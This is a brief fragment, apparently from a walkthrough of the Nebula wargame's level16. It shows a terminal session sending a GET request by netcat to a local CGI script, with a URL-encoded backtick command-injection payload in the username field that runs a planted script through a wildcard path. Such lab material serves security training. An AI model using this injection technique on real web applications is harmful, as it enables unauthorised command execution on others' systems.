 Nebula
level16@nebula:/home/flag16$ nc localhost 1616
GET /index.cgi?username=%60%2F%2A%2FEXPLOIT%60&password=xxxx
Content-type: text/html